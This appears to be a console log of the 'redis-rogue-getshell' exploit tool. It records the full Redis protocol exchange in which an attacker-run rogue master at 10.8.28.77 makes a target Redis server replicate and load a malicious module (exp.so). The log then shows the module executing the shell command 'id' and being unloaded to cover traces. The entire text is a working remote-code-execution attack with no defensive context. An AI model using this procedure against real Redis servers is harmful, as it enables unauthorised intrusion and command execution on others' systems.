 C:\Users\Administrator\Desktop\redis-rogue-getshell-master
λ python3 redis-master.py -r 192.168.204.141 -p 6379 -L 10.8.28.77  -P 8888 -f RedisModulesSDK/exp.so -c "id"
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$10\r\n10.8.28.77\r\n$4\r\n8888\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$6\r\nexp.so\r\n'
>> receive data: b'+OK\r\n'
>> receive data: b'*1\r\n$4\r\nPING\r\n'
>> receive data: b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
>> receive data: b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
>> receive data: b'*3\r\n$5\r\nPSYNC\r\n$40\r\naace407d4f81d043f18d9c474dc3de51ca805602\r\n$1\r\n1\r\n'
>> send data: b'*3\r\n$6\r\nMODULE\r\n$4\r\nLOAD\r\n$8\r\n./exp.so\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*3\r\n$7\r\nSLAVEOF\r\n$2\r\nNO\r\n$3\r\nONE\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*4\r\n$6\r\nCONFIG\r\n$3\r\nSET\r\n$10\r\ndbfilename\r\n$8\r\ndump.rdb\r\n'
>> receive data: b'+OK\r\n'
>> send data: b'*2\r\n$11\r\nsystem.exec\r\n$2\r\nid\r\n'
>> receive data: b'$49\r\neuid=999(redis) gid=999(redis) groups=999(redis)\n\r\n'
euid=999(redis) gid=999(redis) groups=999(redis)
>> send data: b'*3\r\n$6\r\nMODULE\r\n$6\r\nUNLOAD\r\n$6\r\nsystem\r\n'
>> receive data: b'+OK\r\n'